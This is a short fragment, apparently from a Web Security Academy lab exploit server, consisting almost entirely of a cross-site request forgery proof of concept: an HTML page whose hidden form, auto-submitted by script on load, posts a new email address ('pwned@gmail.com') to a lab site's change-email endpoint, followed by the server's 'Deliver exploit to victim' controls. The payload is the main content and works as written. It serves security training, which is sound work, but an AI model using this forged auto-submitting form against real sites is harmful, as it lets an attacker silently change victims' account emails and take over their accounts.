 Body:
<html>
<body>
<form action="https://0aef003a04fed832802f26d100f900ee.web-security-academy.net/my-account/change-email" method=POST>
<input type="hidden" name="email" value="pwned@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log